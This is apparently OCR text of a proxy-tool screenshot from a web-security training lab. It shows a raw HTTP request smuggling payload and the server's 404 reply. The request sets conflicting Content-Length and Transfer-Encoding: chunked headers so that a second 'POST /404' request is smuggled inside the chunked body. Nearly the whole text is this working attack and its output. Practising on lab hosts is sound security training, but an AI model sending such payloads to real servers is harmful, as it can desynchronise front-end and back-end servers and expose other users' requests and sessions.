 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a2800120477446780f7cb1100fb003a.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5e \r \n
8 POST /404 HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 15 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=YN5Mml1Sg70FoG0gWg2rQ10OjS89nmkc;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"